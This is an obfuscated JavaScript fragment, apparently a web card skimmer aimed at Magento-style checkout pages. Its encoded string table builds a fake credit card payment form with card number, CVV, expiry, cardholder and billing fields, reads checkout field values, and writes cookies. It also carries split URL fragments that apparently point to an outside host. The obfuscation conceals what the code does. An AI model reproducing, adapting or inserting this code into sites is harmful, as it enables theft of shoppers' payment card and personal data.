_0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return 